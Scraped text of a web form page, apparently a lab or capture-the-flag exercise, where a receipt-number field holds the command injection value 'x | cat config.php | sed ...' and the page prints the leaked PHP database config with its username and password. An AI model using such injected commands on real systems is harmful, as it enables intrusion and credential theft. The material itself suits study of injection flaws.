 Login
192.168.1.161/check.php
120%
Discount code
/* Database credentials. Assuming you are running MySQL server with default setting (user 'root' with no password) */ define('DB_SERVER',
'127.0.0.1'); define('DB_USERNAME', 'admin'); define('DB_PASSWORD', 'dbpassword'); define('DB_NAME', 'citizens'); //
ini_set('display_errors',1); // error_reporting(E_ALL); /* Attempt to connect to MySQL database */ $link = mysqli_connect(DB_SERVER,
DB_USERNAME, DB_PASSWORD, DB_NAME); // Check connection if($link === false){ die("ERROR: Could not connect. " .
mysqli_connect_error()); } ?>
Cash back code
calculator
Enter your receipt number to get a discount code.
receipt number
x | cat config.php | sed 's/<?php//g'
Get discount code